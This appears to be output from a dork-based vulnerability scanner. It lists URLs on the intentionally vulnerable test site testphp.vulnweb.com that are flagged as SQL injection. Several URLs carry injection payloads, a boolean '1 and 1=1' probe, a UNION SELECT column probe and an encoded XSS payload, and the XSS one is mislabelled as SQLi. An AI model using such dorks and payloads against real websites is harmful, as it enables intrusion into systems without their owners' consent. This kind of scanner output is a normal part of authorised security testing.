 [*] Using 'Vuln' Dorks
[*] opening Dorks File
[*] Searching using inurl:php?id=
[#] Found: http://testphp.vulnweb.com/listproducts.php?cat=2
Impact: HIGH
Description: SQLi
[#] Found: http://testphp.vulnweb.com/listproducts.php?cat=1+and+1=1
Impact: HIGH
Description: SQLi
[#] Found: http://testphp.vulnweb.com/listproducts.php?cat=4
Impact: HIGH
Description: SQLi
[#] Found: http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,11
Impact: HIGH
Description: SQLi
[#] Found: http://testphp.vulnweb.com/listproducts.php?cat=%3Ctextarea%20autofocus%20onfocus%3Dalert%281%29%3E
Impact: HIGH
Description: SQLi